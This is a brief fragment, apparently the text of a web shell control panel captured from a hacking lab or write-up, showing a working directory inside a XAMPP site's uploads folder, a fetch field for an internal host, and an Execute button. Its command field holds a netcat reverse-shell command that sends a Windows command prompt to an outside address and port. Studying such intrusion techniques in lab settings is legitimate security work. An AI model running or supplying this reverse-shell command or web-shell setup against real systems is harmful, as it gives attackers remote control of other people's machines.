 Fetch: host: 172.16.1.100 port: 80 path:
CWD: C:\xampp\htdocs\discuss\ups
Cmd: nc.exe -e cmd 10.10.14.11 7654
Clear cmd
Execute